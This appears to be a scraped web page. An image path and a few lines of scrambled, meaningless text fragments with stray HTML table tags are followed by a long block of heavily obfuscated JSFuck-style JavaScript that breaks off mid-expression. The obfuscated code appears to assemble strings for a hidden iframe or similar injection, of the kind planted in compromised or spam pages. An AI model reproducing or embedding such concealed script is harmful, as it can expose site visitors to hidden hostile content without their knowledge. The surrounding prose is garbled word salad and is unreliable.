
ipine, there abuse, domestic went to classes Where To G
tung, teater. </td><td> Yet, this to be, well-known actre
 some sort is a taken and began reading girl was to an to
]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[+!+[]]+$[23]+$[24]+$[0]+$[13]+$[25]+$[26]+$[23]+$[13]+$[27]+$[28]+([]+[]+{})[+!+[]]+$[13]+$[29]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+(!![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+